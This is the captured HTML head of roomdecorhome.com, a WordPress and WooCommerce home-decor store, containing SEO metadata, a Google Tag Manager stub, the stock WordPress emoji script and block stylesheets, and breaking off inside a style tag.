

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://roomdecorhome.com/
body_size: 50842
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
    <style>
        #wpadminbar #wp-admin-bar-vtrts_free_top_button .ab-icon:before {
            content: "\f185";
            color: #1DAE22;
            top: 3px;
        }
    </style>
    <style>
#wpadminbar #wp-admin-bar-wsm_free_top_button .ab-icon:before {
	content: "\f239";
	color: #FF9800;
	top: 3px;
}
</style>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="robots" content="index, follow"/>
<link rel="canonical" href="https://roomdecorhome.com/" />
<link rel="next" href="https://roomdecorhome.com/page/2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="roomdecorhome.com -" />
<meta property="og:url" content="https://roomdecorhome.com/" />
<meta property="og:site_name" content="Room decor store for home interier design, home wall decor and art shop selling floor decoration, kitchen decor, wallpaper for wall art, morden farmhouse decor, home goods art, wood wall art decor, bedroom wall decor, bedroom furniture, desk decor, home lighting decor, wall clock for decor." />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="roomdecorhome.com -" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"HomeGoodsStore","@id":"https://roomdecorhome.com/#organization","name":"Room decor store for home interier design, home wall decor and art shop selling floor decoration, kitchen decor, wallpaper for wall art, morden farmhouse decor, home goods art, wood wall art decor, bedroom wall decor, bedroom furniture, desk decor, home lighting decor, wall clock for decor.","url":"https://roomdecorhome.com","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://roomdecorhome.com/#website","url":"https://roomdecorhome.com","name":"Room decor store for home interier design, home wall decor and art shop selling floor decoration, kitchen decor, wallpaper for wall art, morden farmhouse decor, home goods art, wood wall art decor, bedroom wall decor, bedroom furniture, desk decor, home lighting decor, wall clock for decor.","alternateName":"Room decor store for home interier design, home wall decor and art shop selling floor decoration, kitchen decor, wallpaper for wall art, morden farmhouse decor, home goods art, wood wall art decor, bedroom wall decor, bedroom furniture, desk decor, home lighting decor, wall clock for decor.","publisher":{"@id":"https://roomdecorhome.com/#organization"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://roomdecorhome.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://roomdecorhome.com/#webpage","url":"https://roomdecorhome.com/","name":"roomdecorhome.com -","about":{"@id":"https://roomdecorhome.com/#organization"},"isPartOf":{"@id":"https://roomdecorhome.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<title>roomdecorhome.com -</title>
<link rel="alternate" type="application/rss+xml" title="roomdecorhome.com &raquo; Feed" href="https://roomdecorhome.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="roomdecorhome.com &raquo; Comments Feed" href="https://roomdecorhome.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/roomdecorhome.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-block-site-title-inline-css'>
.wp-block-site-title{box-sizing:border-box}.wp-block-site-title :where(a){color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
</style>
<style id='wp-block-page-list-inline-css'>
.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.wp-block-page-list{box-sizing:border-box}
</style>
<link rel='stylesheet' id='wp-block-navigation-css' href='https://roomdecorhome.com/wp-includes/blocks/navigation/style.min.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://roomdecorhome.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-customer-account-css' href='https://roomdecorhome.com/wp-content/plugins/woocommerce/assets/client/blocks/customer-account.css?ver=wc-9.8.6' media='all' />
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<link rel='stylesheet' id='wc-blocks-style-mini-cart-contents-css' href='https://roomdecorhome.com/wp-content/plugins/woocommerce/assets/client/blocks/mini-cart-contents.css?ver=wc-9.8.6' media='all' />
<link rel='stylesheet' id='wc-blocks-packages-style-css' href='https://roomdecorhome.com/wp-content/plugins/woocommerce/assets/client/blocks/packages-style.css?ver=wc-9.8.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-css' href='https://roomdecorhome.com/wp-content/plugins/woocommerce/assets/client/blocks/mini-cart.css?ver=wc-9.8.6' media='all' />
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
</style>
<style id='wp-block-heading-inline-css'>
h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
</style>
<style id='wp-block-post-featured-image-inline-css'>
.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image :where(img){box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}
</style>
<style id='wp-block-post-title-inline-css'>
.wp-block-post-title{box-sizing:border-box;word-break:break-word}.wp-block-post-title :where(a){display:inline-block;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;-webkit-backdrop-filter:blur(16px) saturate(180%);backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
</style>
<style id='wp-block-post-content-inline-css'>
.wp-block-post-content{display:flow-root}
</style>
<style id='wp-block-post-date-inline-css'>
.wp-block-post-date{box-sizing:border-box}
</style>
<style id='wp-block-post-template-inline-css'>
.wp-block-post-template{box-sizing:border-box;list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-post-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container>li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}@media (max-width:600px){.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid{grid-template-columns:1fr}}.wp-block-post-template-is-layout-constrained>li>.alignright,.wp-block-post-template-is-layout-flow>li>.alignright{float:right;margin-inline-end:0;margin-inline-start:2em}.wp-block-post-template-is-layout-constrained>li>.alignleft,.wp-block-post-template-is-layout-flow>li>.alignleft{float:left;margin-inline-end:2em;margin-inline-start:0}.wp-block-post-template-is-layout-constrained>li>.aligncenter,.wp-block-post-template-is-layout-flow>li>.aligncenter{margin-inline-end:auto;margin-inline-start:auto}
</style>
<style id='wp-block-query-pagination-inline-css'>
.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-next:last-of-type{margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-previous:first-child{margin-inline-end:auto}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination .wp-block-query-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-query-pagination .wp-block-query-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination.aligncenter{justify-content:center}
</style>
<style id='wp-block-site-logo-inline-css'>
.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}
</style>
<style id='wp-block-site-tagline-inline-css'>
.wp-block-site-tagline{box-sizing:border-box}
</style>
<style id='wp-block-spacer-inline-css'>
.wp-block-spacer{clear:both}
</style>
<style id='wp-block-columns-inline-css'>
.wp-block-columns{align-items:normal!important;box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
</style>
<style id='wp-block-navigation-link-inline-css'>
.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{border-top:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='global-styles-inline-css'>
